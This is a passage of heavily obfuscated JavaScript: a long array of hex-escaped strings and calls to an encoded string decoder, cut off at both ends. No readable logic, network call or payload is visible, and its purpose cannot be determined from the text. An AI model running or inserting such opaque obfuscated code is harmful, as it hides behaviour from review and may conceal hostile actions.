b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0